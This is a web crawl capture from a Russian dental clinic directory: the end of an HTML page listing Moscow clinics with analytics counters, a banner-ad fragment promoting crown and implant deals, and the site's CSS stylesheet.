			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/molodejnaya.html">Молодежная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krilatskoe.html">Крылатское</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kuncevskaya-arbat.html">Кунцевская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kuncevskaya.html">Кунцевская</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Ярцевская, 14</div>
						<!--<div><span class="phones">8 (495) 407-71-16, 8 (495) 769-99-66</span> / <a href="/clinics/limon.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/css_mitino.html">Центр семейной стоматологии</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/mitinskaya.html">Митино</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/volokolamskaya.html">Волоколамская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/pyatnickoe-shosse.html">Пятницкое шоссе</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/myakinino.html">Мякинино</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Барышиха, 12, корп. 1</div>
						<!--<div><span class="phones">8 (495) 751-59-99, 8 (495) 753-59-99</span> / <a href="/clinics/css_mitino.html">подробнее о клинике</a></div> -->
		</div>
				
			</div>
</div>
									</noindex>
			</div>
		</td>
			</tr>
	<tr><td colspan="3">&nbsp;</td></tr>
	<tr id="footer">
    <td colspan="3" style="padding: 16px 0;"><noindex>
		<table border="0" cellspacing="0" cellpadding="0" width="100%">
			<tr valign="center">
				<td width="330">
				<div id="phone-ajax"></div>
				<br />

					<p id="f1">
						&copy; 2007—2026 Дантистика											</p>
									</td>
				<td style="text-align:center">
						<span style="padding-left: 14px;">
						  <!-- <a href="/about.html">О проекте</a> &nbsp; -->
						  <!-- <a href="/stomatology/">Стоматологам</a> &nbsp; -->
						  <a href="/contacts.html">Поддержка</a> &nbsp;
						  <!-- <a href="/sitemap.html">Карта сайта</a> &nbsp; -->
						  <a href="/about/legacy.html">Соглашение</a> &nbsp;
						  <!--<a href="/reklama/catalog.html">Реклама</a> &nbsp;
						  <a href="/contacts/order.html" style="display: none;">Заявка на услуги</a>-->
						  <!--<a href="/partners.html">Партнеры</a> -->
						</span>
				</td>
				<td width="20">
					&nbsp;
				</td>
				<td width="40">
					<p style="font-size: 18px">18+</p>
				</td>
				<td valign="bottom" width="220">
					<p style="font-size: 11px;">Ни одна статья или сайт не смогут<br /> поставить правильный диагноз.<br />Нужна консультация врача!</p>
				</td>
				<td width="240px" align="right">
					<!--LiveInternet counter--><div style="position:absolute; left:-9999px;"><script type="text/javascript"><!--
						document.write("<a href='//www.liveinternet.ru/click;dantistika' "+
						"target=_blank><img src='//counter.yadro.ru/hit;dantistika?t53.2;r"+
						escape(document.referrer)+((typeof(screen)=="undefined")?"":
						";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
						";"+Math.random()+
						"' alt='' title='LiveInternet: показано число просмотров и"+
						" посетителей за 24 часа' "+
						"border='0' width='88' height='31'></a>")
					//--></script></div><!--/LiveInternet-->
				</td>
			</tr>
		</table>
	</noindex></td>
</tr>	
</table>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=105151350', 'ym');

    ym(105151350, 'init', {ssr:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/105151350" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- 0,162 -->

--- FILE ---
content_type: text/html
request_url: https://www.dantistika.ru/scripts/banners/show.php?zone=l1&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2583%25D0%25BB%25D0%25B8%25D1%2586%25D0%25B0_%25D0%25B7%25D0%25B5%25D0%25BC%25D0%25BB%25D1%258F%25D0%25BD%25D0%25BE%25D0%25B9_%25D0%25B2%25D0%25B0%25D0%25BB.html&count=3&query=%D0%A1%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%97%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%BC%20%D0%92%D0%B0%D0%BB%D1%83.%20%D0%A1%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5,%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%97%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9%20%D0%92%D0%B0%D0%BB
body_size: 5366
content:
<div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796076&code=ee5fce06525dbc27c293a84f7e98c076 />');">Металлокерамическая коронка — 6900₽ под ключ</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796076&code=ee5fce06525dbc27c293a84f7e98c076 />');"><img alt="" src="/_cb/7L6IiHCNojE.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796076&code=ee5fce06525dbc27c293a84f7e98c076 />');" style="color: #000; text-decoration: none;"> Немецкая коронка по себестоимости! Старая цена <s>13 000 руб.</s>! Гарантия 100%!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796076&code=ee5fce06525dbc27c293a84f7e98c076 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div><div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796077&code=56e1b345bae2c6afd8745deb961aa793 />');">Имплант OSSTEM + коронка<br />за 29.900 рублей!</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796077&code=56e1b345bae2c6afd8745deb961aa793 />');"><img alt="" src="/_cb/osstem2.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796077&code=56e1b345bae2c6afd8745deb961aa793 />');" style="color: #000; text-decoration: none;"> Самое быстрое привыкание и приживаемость! Установка «под ключ»! Пожизненная гарантия!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796077&code=56e1b345bae2c6afd8745deb961aa793 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div><div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796078&code=da54f6d0a21926041bfae1499bf02309 />');">Имплант + коронка<br />за <s>53.000</s> 24.900 рублей!</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796078&code=da54f6d0a21926041bfae1499bf02309 />');"><img alt="" src="/_cb/dantistoff_200x100.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796078&code=da54f6d0a21926041bfae1499bf02309 />');" style="color: #000; text-decoration: none;">Надежные импланты (Швейцария). Установка «под ключ»! Цена окончательная!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4796078&code=da54f6d0a21926041bfae1499bf02309 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div>

--- FILE ---
content_type: text/css
request_url: https://www.dantistika.ru/media/css/main.css?v=1.64
body_size: 49180
content:
td, th, p, div, a {font-family: Tahoma; font-size: 12px; letter-spacing: .5px;}
a {color: #114488; text-decoration: none;}
a:hover {color: #ad2561; text-decoration: underline;}
b, strong {font-weight: bold;}

h1, h2, h3, h4, h5, h6 {font-weight: normal; margin: 0px; padding: 0px;}
h1 {font-size: 24px; margin: 10px 0 .5em 0;}
h2 {font-size: 18px; margin: 6px 0 16px 0;}
h1.title {margin-left: 12px;}
q {font-style: italic;}

.cw {border: 1px solid #dddcda; background: #fff; padding: 8px 12px;}
.add {padding-left: 20px; background: url(../images/i/add.png) left top no-repeat;}
.add_btn {display: block; line-height: 32px; font-weight: middle; text-decoration: none; text-align: center; color: #fff; background: #2db513; border-radius: 4px;}
.add_btn:hover {background: #3dc523; color: #fff; text-decoration: none;}
.clear {height: 0; overflow: hidden; clear: both;}
.home-text {border: 1px solid #dddcda; background: #fff; padding: 6px 14px;}
.consultations-text {border: 1px solid #dddcda; background: #fff; padding: 6px 14px; margin-bottom: 1em;}

/* news-title */
#news-title {font-size: 24px; margin: 10px 0 20px 0; padding-left: 72px; line-height: 40px; background: url(../images/i/ico-news.png) left top no-repeat; margin-left: -2px;}

/* leftcoll */
#leftcoll * {letter-spacing: 0px !important;}
#rightcoll {/*padding: 0 8px 40px 10px;*/}

/* region */
#region {margin-bottom: 1em; border: 1px solid #dddcda; background: #fff; padding: 8px;}
#region p {padding-left: 18px; background: url(/media/images/i/compass.png) left center no-repeat; background-size: 12px 12px !important;}
#region p span {font-size: 12px; font-weight: bold; margin: 0px; position: relative; top: 1px;}
#region p a {font-size: 11px; display: block; line-height: 16px;}

/*#region .list {display: none; position: absolute; top: 10px; left: -7px; border: 1px solid #cccccc; background: #ffffff; padding: 7px 20px 4px 7px; border-radius: 5px;}
#region .list p {font-size: 11px; font-weight: bold; margin-bottom: 5px;}
#region .list a {font-size: 12px; display: block; margin-bottom: 4px;}
#region .list a.active {color: #000000; text-decoration: none;}
#region .list .close {margin-top: 6px;}
#region .list .close a {font-size: 11px; color: #777777; font-weight: normal;}

#region a.active {font-weight: bold;}
#region .big {font-weight: bold;}
#region div {padding-left: 12px; margin-bottom: 8px;}*/

/* block-recommend */
#block-recommend {margin-bottom: 1em;}
#block-recommend ul {padding: 0; margin: 0; list-style: none;}
#block-recommend ul li {margin: 0; display: inline;}
#block-recommend p {margin-bottom: 5px; color: #2461ae; font-size: 14px; font-weight: bold;}
#block-recommend a {display: block; padding: 6px 8px 6px 12px; text-decoration: none; color: #114488; border: 1px solid #f6f5f3; font-size: 13px;}
#block-recommend a:hover {background: #fff;}
#block-recommend a.active {background: #37A9BE; color: #fff;}

/* block-info */
#block-info {margin-bottom: 1em; border: 1px solid #dddcda; background: #fff; padding: 8px;}
#block-info ul {padding: 0; margin: 0; list-style: none;}
#block-info ul li {margin-bottom: .5em;}
#block-info p {margin-bottom: .5em; color: #2461ae; font-size: 12px; font-weight: bold;}
#block-info a.active {text-decoration: none; color: #000000;}

/* block-advise */
#block-advise {/*padding-top: 78px; background: url(../images/i/block-advise.png) center top no-repeat; width: 185px;*/}
#block-advise {border: 1px solid #dddcda; padding: 8px; background: #fff;}
#block-advise p {margin-bottom: 25px; color: #2461ae; font-size: 14px; font-weight: bold;}
#block-advise ul {padding: 0 0 0 3px; margin: 0; list-style: none;}
#block-advise ul li {margin-bottom: .6em; font-size: 11px;}

/* block-advise */
#block-metro {margin-bottom: 1em; border: 1px solid #dddcda; background: #fff; padding: 8px;}
#block-metro p {margin-bottom: .5em; color: #2461ae; font-size: 12px; font-weight: bold;}
#block-metro ul {padding-left: 5px;}
#block-metro ul li {margin-bottom: 5px; font-size: 11px;}

/* block-consultation */
#block-consultation {border:1px solid #cccccc; padding: 8px; margin-bottom: 1em; background: #fff;}
#block-consultation p {margin: 0 0 1em 0;}
#block-consultation a{font-size: 16px; color: #0E489D; line-height: 19px; margin-bottom: 1em; display: block; text-decoration: none;}
#block-consultation a span {color: #00941C;}
#block-consultation div {text-align: center;}

/* last_common_news */
#last_common_news {border:1px solid #cccccc; padding: 8px; margin-bottom: 1em;}
#last_common_news h3 {padding: 5px 0 5px 55px; font-size: 16px; line-height: 16px; color: #2461ae; background: url(../images/i/ico-news.png) left top no-repeat;}
#last_common_news hr {border: none; height: 1px; background-color: #cccccc; margin: 5px 0; }
#last_common_news span {font-size: 8pt; color: #777777;}
#last_common_news a:hover {}

/* last_portal_news */
#last_portal_news {}
#last_portal_news h3 {padding: 5px 55px 15px 0; font-size: 16px; line-height: 16px; color: #000000; background: url(../images/i/ico-cofee.png) right top no-repeat;}
#last_portal_news dt {padding:0 0 3px;}
#last_portal_news .date {background:#78420F; color:#FFF; padding:0 6px; font-size:10px; font-family:Tahoma, Arial, Helvetica, sans-serif;}
#last_portal_news dd {font-size:11px; padding:0 0 10px 6px;}

/* region_discounts */
#region_discounts {border:1px solid #dddcda; background: #fff;  padding: 8px 7px; margin-bottom: 1em;}
#region_discounts table tr a {display: block; padding: 4px 0 4px 3px;}
#region_discounts table tr.empty a {color: #777777;}
#region_discounts table tr.active a {color: #000000; text-decoration: none;}
#region_discounts p {font-size: 12px; color: #2461ae; margin-bottom: 0.5em; font-weight: bold;}
#region_discounts p a {text-decoration: none;}
#region_discounts table {width: 99%;}
#region_discounts table tr td {vertical-align: middle; text-align: left; border-top: 1px solid #cccccc;}
#region_discounts table tr td.second {border-top: none; text-align: right; border-top: 1px solid #cccccc; font-size: 10px; font-weight: bold; color: #00A520; padding: 0 5px 0 0;}
#region_discounts table tr.nobord td {border: 0px;}
#region_discounts table tr.active td, #region_discounts table tr:hover td {background: #eeeeff;}

/* region_favorites */
#region_favorites {margin-bottom: 1em;}

.fav {margin: 0 0 .5em; border:1px solid #BDCFE6; padding: 6px 0 6px 8px; position: relative; background: #fff url(../images/i/favorites.gif?v=2) right top no-repeat;}
.fav div {padding: 0 0 4px 0; font: bold 18px/16px Arial; color: #333333;}
.fav span {color:#7c7c7c; font-size:10px;}

#region_favorites .favorite {border: 1px solid #BDCFE6; border-bottom: 4px solid #a7c0de; padding: 10px 8px; margin-bottom: .5em; font-size: 11px; background: #fff;}
#region_favorites .title {font-size: 14px; font-weight: bold; margin-bottom: 0.5em;}
#region_favorites .title a {text-decoration: none;}
#region_favorites .title a:hover {text-decoration: underline;}
#region_favorites .address {margin-bottom: 0.4em; color: #00941C; width: 196px; overflow: hidden;}
#region_favorites .stations {color: #666666; margin-bottom: 0.5em;}
#region_favorites .stations .clinic-stations a {color: #666666;}
#region_favorites .stations .clinic-stations-more-btn {display: none;}
#region_favorites .text p {font-size: 12px; margin: 0.5em 0;}
#region_favorites .phones {color: #666666;}

/* content */
#content {padding-bottom: 1em;}
#content p {margin-bottom: 1em;}
#content-padd {padding: 0 20px 0 20px;}

/* contacts_form */
.dform {padding:10px 0px 10px;}
.tform td {padding: 5px 0px 5px 0px; vertical-align:top;}
.tfrom span {color:#aaaaaa; font-size:8pt;}
.tform .td-label {width:132px; font-weight: bold; line-height: 25px; }
.tform .td-label span {font-weight: normal; font-size: 11px; color: #777777; position: relative; top: -3px;}
.tform .sign {color: #777777; font-size: 11px;}
.tform .input {display: block; margin: 0 0 .2em 0; width: 100%; box-sizing: border-box; border: 1px solid #D9D9D9; padding: 0px; color: #3B3B3B; line-height: 27px; height: 27px; text-indent: 5px;}
.tform .file {display: block; margin: 0 0 .2em 0; /*border: 1px solid #D9D9D9;*/ color: #3B3B3B;}
.tform .textarea {display: block; height:100px; width: 100%; box-sizing: border-box; border: 1px solid #D9D9D9; padding: 2px 5px; color: #3B3B3B; line-height: 18px; margin-bottom:.2em;}
.tform .hi {display: none;}
.tform .submit1 {opacity: 0.8; filter: alpha(opacity=80); padding: 5px; position: relative; left: -1px; margin-top: .5em; cursor: pointer;}
.tform .submit1:hover {opacity: 1; filter: alpha(opacity=100);}
.dform .tform tr:hover {background: #f7f7f7;}
input.submit {padding: 3px 6px;}

/* footer */
#footer {color: #111;}
#f1 {padding-left: 2px; font-size: 12px;}
#f2 {padding-top: 1em; padding-left: 2px; font-size: 11px;}
#f2 a {margin-right: 1em;}
#f3 {}

/* bannerzones */
.bz-home1 {margin-bottom: 1em; padding: 8px; border: 1px solid #dddcda; background: #fff;}
.bz-home2 {margin-bottom: 1em; padding: 8px; border: 1px solid #dddcda; background: #fff;}

/* golden-studio */
#golden-studio {font-size: 11px; width:96px; position: relative; top: 1px; left: 10px;}
#golden-studio a {display:block; color:#FFF; text-decoration: none; background:url(http://www.golden-studio.ru/media/images/logo/v5.png) left top no-repeat; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50); line-height: 32px;}
#golden-studio a:hover {color: #FFF; opacity: 1.0; -moz-opacity: 1.0; filter: alpha(opacity=100);}

/* errors */
.errors {margin-bottom: 2em; padding: 10px 10px 10px 20px; color: #a00; background: #fcc;}
.errors strong {font-weight: bold;}
.errors_str {color: #f00; padding-left: 4px;}

/* status */
.status {margin-bottom: 2em; padding: 10px 10px 10px 20px; color: #00a; background: #ccf;}

/* dictionary */
#dictionary {}
#dictionary .header {}
#dictionary .header a {color: #054ba3; font-size: 14px; margin-right: 10px;}
#dictionary .header a.active {text-decoration: none; color: #054ba3; font-weight: bold;}
#dictionary .word {padding: 15px; border:1px solid #AAA; margin: 0 0 1em 0;}
#dictionary .word h1 {color: #2360ae; text-transform: uppercase; font-size:16pt; margin: 0 0 10px 0;}
#dictionary .word p {margin: 0px;}
#dictionary .list {text-transform: uppercase; list-style: none; padding: 0; margin: 0;}
#dictionary .list li {padding-left: 16px; line-height: 18px;}
#dictionary .list li a {text-decoration: none;}
#dictionary .list li a.active {color: #054ba3; font-weight: bold;}

/* news*/
#news {}
#news .date {color: #777777;}
#news .title {}
#news .anons {margin: 1em 0 2em 0;}

#news-show {}
#news-show .date {color: #777777; position: relative; top: 8px;}
#news-show .title {color: #555555; font-size: 16px; margin-bottom: 2em;}
#news-show .anons {margin: 1em 0 2em 0;}

/* articles */
#articles {} 
#articles p {font-size: 14px; font-weight: bold; margin-bottom: 0.5em;}
#articles p a {text-decoration: none;}
#articles td {border: 1px solid #dddcda; padding: 12px 14px 12px 14px; background: #fff;}
#articles ul {margin: 0px; padding: 0; list-style: none;}
#articles ul li {margin-top: .4em; line-height: 14px;}
#articles ul li a{}
#articles ul .active{text-decoration: none; color: #000000;}

#articles-show {}
#articles-show .article {background: #fff; border: 1px solid #dddcda; overflow:auto; padding: 4px 12px;}
#articles-show .title {font-size: 22px; margin: 10px 0 20px 0;}
#articles-show .anons {margin: 1em 0 2em 0;}
#articles-show .full figure{margin-left:auto;margin-right:auto;text-align:center;}
#articles-show .full iframe{margin-left:auto;margin-right:auto;}
#articles-show .full img{margin-left:auto;margin-right:auto;}
#articles-show .full h3{font-size: 14px;font-weight: bold;margin-bottom: 10px;}

#articles-show .full ul li {margin-bottom: .5em; list-style-type: none;}
#articles-show .full ul li::before {margin-left: -10px; margin-right: 4px; content: "•";}

#articles-show .full ol li, #articles-show .full ol li {margin-bottom: .5em; line-height:18px;}

#articles-show h1 {color: #365f91; font-family: Verdana;}
#articles-show h2 {color: #365f91; font-family: Verdana;}
#articles-show p, #articles-show ul {font-size: 13px; line-height: 18px; font-family: Arial;}
#articles-show p, #articles-show ol {font-size: 13px; line-height: 18px; font-family: Arial;}
#articles-show p {color: #000000; /*font-family: Verdana, sans-serif; font-size: 13px; line-height: 160%;*/}
#articles-show p strong {}

/* specials */
#specials {}
.special {border: 1px solid #D699AD; margin-bottom: 1em; position: relative; background: #fff; line-height: 18px;}
.special-padd {padding: 12px 17px 12px 17px;}
.special a {text-decoration: none;}
.special .name {width: 70%;}
.special .name a, .clinic-special .name a {font-size: 18px; color:#903;}
.special .name a:hover, .clinic-special .name a:hover {color: #dd0000;}
.special .pic1 {margin-top: 1em;}
.special .text {border-bottom: 1px solid #ebccd6; padding: 1em 0 1em 0; font-size: 13px; color: #222;}
.special .text .rsign {position: absolute; right: 0; bottom: 2px;}
.special .info {margin-top: 1em;}
.special .info td {padding-bottom: 3px;}
.special .par {display: none;}

/* reviews */
#reviews {}
.review {border: 1px solid #dddcda; margin-bottom: 1em; position: relative; background: #fff; line-height: 18px;}
.review-padd {padding: 12px 17px 12px 17px;}
.review .rate {position: absolute; left: 17px; top: 12px;}
.review .likes {position: absolute; right: 12px; top: 15px; padding: 0 20px; display: none;}
.review .likes .plus {width: 16px; height: 16px; display: block; background: url(/media/images/like-plus.png) left top no-repeat; position: absolute; top: 1px; left: 0; opacity: 0.9;}
.review .likes .plus:hover {opacity: 1;}
.review .likes .minus {width: 16px; height: 16px; display: block; background: url(/media/images/like-minus.png) left top no-repeat; position: absolute; top: 1px; right: 0; opacity: 0.9;}
.review .likes .minus:hover {opacity: 1;}
.review .likes .likes-count {color: #aaa; font-size: 13px;}
.review .name {padding-left: 40px;}
.review .name a {font-size: 14px; color:#903;}
.review .date span {font-size: 11px; color: #aaa; position: relative; top: -4px; left: 40px;}
.review .text {position: relative; border-bottom: 1px solid #dddcda; padding: 1em 0 2em 0; font-size: 13px; color: #222;}
.review .text .rsign {position: absolute; right: 0; bottom: 2px;}
.review .info {margin-top: 1em;}
.review .info .cname a {font-size: 14px !important;}
.review .info td {padding-bottom: 3px; color: #aaa;}
.review .info td .clinic-stations a {color: #aaa !important;}
.review .par {display: none;}

/* likes */
.likes {position: absolute; right: 12px; top: 12px; padding: 0 20px; display: none;}
.likes .plus {width: 16px; height: 16px; display: block; background: url(/media/images/like-plus.png) left top no-repeat; position: absolute; top: 1px; left: 0; opacity: 0.9;}
.likes .plus:hover {opacity: 1;}
.likes .minus {width: 16px; height: 16px; display: block; background: url(/media/images/like-minus.png) left top no-repeat; position: absolute; top: 1px; right: 0; opacity: 0.9;}
.likes .minus:hover {opacity: 1;}
.likes .likes-count {color: #aaa; font-size: 13px;}

/* clinics-stations */
.clinic-stations {}
.clinic-stations a {padding-left: 10px; background: url(../images/i/ico-metro.png) left center no-repeat; color: #222222; text-decoration: none;}
.clinic-stations a:hover {text-decoration: underline;}
.clinic-stations-more-btn {cursor: pointer; border-bottom: 1px dotted;}
.clinic-stations-more {display: none;}

/* advert */
.advert_150x100 {background: #39abbe; margin: 2em 0 2em 0; text-align: center;}
.advert_150x100 a {text-decoration: none; color: #ffffff; display: block; padding: 40px 0;}

.advert_inner_top {background: #39abbe; margin: 0 0 3em 0; text-align: center;}
.advert_inner_top a {text-decoration: none; color: #ffffff; display: block; padding: 40px 0;}

.advert_inner_bottom {background: #39abbe; margin: 3em 0 2em 0; text-align: center;}
.advert_inner_bottom a {text-decoration: none; color: #ffffff; display: block; padding: 40px 0;}

/* pages */
.pages {height:23px; margin-top: 1em; padding-left: 15px;}
.pages span {float: left; line-height:23px;}
.pages div {float:left; _width: 22px; margin-right:5px;}
.pages div a {height:23px; display:block; line-height:23px; padding:0 8px;}
.pages div span {height:23px; display:block; line-height:23px; }

.pages div {background:#2db513 url(/files/images/msg.gif) right top no-repeat;}
.pages div a {color:#fff; text-decoration:none; background:url(/files/images/msg_left.gif) left top no-repeat;}

.pages .active {border:1px solid #2db513; height:21px; background: none;}
.pages .active span {color:#2db513; padding:0 7px;}

/* popup */
#popup {z-index: 1; background: url(/admin/media/images/i/popup-bg.png) left top; opacity: 0.8; filter: alpha(opacity=80); position: absolute; top: 0px; left: 0px; width: 100%;}
#popup-frame {z-index: 2; position: absolute; top: 50px; left: 50%; margin-left: -450px; width: 900px; background: #ffffff; border: 1px solid #e3e3e3;}

/* reklama */
.rm { line-height:19px; width:100%; text-align:left; }
.rm #bcg {background:url(/files/images/reklama/bcg.jpg?v=2) center top no-repeat; height:550px; }
.rm td { vertical-align:top; font-size: 11px; line-height: 12px; color: #777; padding-bottom: 4px;}
.rm h1 { font-size:15px; padding:0px; font-weight:bold; background:#ffffff; margin-bottom: 5px;}
.rm #lt { margin-top:79px; height:138px; width:170px; }
.rm #lb { margin-top:104px; width:170px; }
.rm #rt { margin-top:48px; height:135px; width:170px; }
.rm #rb { margin-top:86px; }

.rm #c h1 { color:#b21c1e; }
.rm #lt h1 { color:#cb4491; padding-right:2px; float:left; }
.rm #lb h1 { color:#d89d00; padding-right:2px; float:left; }
.rm #rt h1 { color:#2d8e1d; padding-left:2px; }
.rm #rb h1 { color:#6248c3;  padding-left:2px; }

.rm #cost {
  background:#3ea9bb;
  width:148px;
  padding: 2px 6px;
  color:#ffffff;
  margin-bottom:0px;
  font-size: 12px;
}

.rm #c #cost {width:148px;}

.stext {padding: 10px 24px 10px 15px; border: 1px solid #dddcda; background: #fff; color: #555;}
.stext h1 {font-size: 18px; margin-top: 0; margin-bottom: .5em;}

/* consultations */
.consultants {border: 1px solid #dddcda; background: #fff; padding: 6px 14px; margin-bottom: 1em;}
.consultant {}
.consultant .name {font-size: 18px;}
.consultant .job {font-size: 12px; color: #777777;}
.consultant .phone {font-size: 12px;}
.consultant .clinica {font-size: 14px;}
.consultant .askbtn {font-size: 14px; color: #008100; text-decoration: none; border-bottom: 1px dotted #008100;}

.consultant .askform {border: 4px solid #37A9BE; background: #ffffff; padding: 6px 10px; position: absolute; top: -10px; left: -14px; display: none; z-index: 1; border-radius: 5px; -webkit-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4); box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}
.consultant .askform-title p {font-size: 14px; color: #008100;}
.consultant .askform-title a {font-size: 12px; color: #777777;}

.consultations h3 {font-size: 14px; margin-bottom: 1em;}

.gbQ1 {width:115px; padding:10px 0;}
.gbQ1 p {padding:0 10px;}
.gbQ2 {padding: 10px 0 10px 0; padding-right: 1em;}
.gbA1 {width:115px; padding:10px 0; color:#003C8E; border-bottom:1px solid #CCC;}
.gbA1 p {padding:0 10px;}
.gbA2 {padding:10px 0 0; color:#003C8E; border-bottom:1px solid #CCC;}

.consultations-search {}
.consultations-search p {padding-right: 35%;}
.consultations-search div {padding: 5px; margin-bottom: 4px;}

/* clinica show */
  .clinica-wrapper {border: 1px solid #dddcda; background: #fff; padding: 4px 16px; position: relative; margin-bottom: .5em;}
  
  .clinica-name {background: #37A9BE url(/media/images/clinica-name-bg.png) left bottom repeat-x; color: #ffffff; position: relative; padding: 6px 0; margin: 0 -12px;}
  .clinica-name table {}
  .clinica-name h1, .clinica-name a {font-size: 18px; line-height: 18px; margin: 0 0 .4em 0 !important; display: block; padding: 0; text-decoration: none; color: #ffffff;}
  .clinica-name p {}

  .clinica-tabs {margin: .5em 0 .5em 0; padding: 2px 0px; position: relative; left: -5px; top: 0;}
  .clinica-tabs td {white-space: nowrap;}
  .clinica-tabs a {display: block; margin-right: 1em;}
  .clinica-tabs a.nomargin {margin: 0;}
  .clinica-tabs a.active {color: #555; text-decoration: none;}
  .clinica-tabs span {display: block; margin-right: 1em; color: #ccc;}
  .clinica-tabs .clinks {padding: 4px 6px; border-radius: 3px; margin-right: .5em !important;}
  .clinica-tabs .clinks.active {background: #37A9BE; color: #fff;}

  .elem {border-bottom:1px solid #ccc; width:100%;}
  .fon td {background:#f5f5f5;}
  .cl-td-name {width:145px; font-family: Tahoma, Arial, Helvetica, sans-serif; color: #333;}
  .cl-td-name p {padding: 5px 10px 5px 1px;}
